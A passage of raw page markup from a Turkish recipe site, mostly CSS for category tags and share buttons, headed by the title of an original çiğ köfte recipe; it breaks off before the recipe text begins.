><style>.tdi_49{margin-bottom:0px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{display:inline-block!important}}@media (max-width:767px){.tdi_49{display:inline-block!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_49 .tdb-entry-category{padding:2px 5px 3px;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_49 .tdb-cat-bg{border-width:1px}.tdi_49 .tdb-cat-sep{font-size:14px}.tdi_49 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_49{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-entry-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_49 .tdb-entry-category{padding:3px 5px;font-size:8px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/" ><span class="tdb-cat-bg"></span>Ana yemeğin yanına</a><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/atistirmalik/" ><span class="tdb-cat-bg"></span>Atıştırmalık</a><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/" ><span class="tdb-cat-bg"></span>Özel Gün &amp; Davetler</a></div></div><div class="td_block_wrap tdb_title tdi_50 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-bottom:0px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_50{padding-bottom:6px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_50 .tdb-title-line:after{height:2px;bottom:40%}.tdi_50 .tdb-title-line{height:50px}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .tdb-first-letter{left:-0.36em;right:auto}.tdi_50 .tdb-title-text{font-family:Crimson Pro!important;font-size:50px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_50 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Orijinal Çiğ Köfte Tarifi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_52  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" ><style>.tdi_52{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:-4px!important}}@media (max-width:767px){.tdi_52{margin-top:15px!important;text-align:left!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_52 .td-post-sharing-visible{align-items:flex-start}.tdi_52 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_52" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a 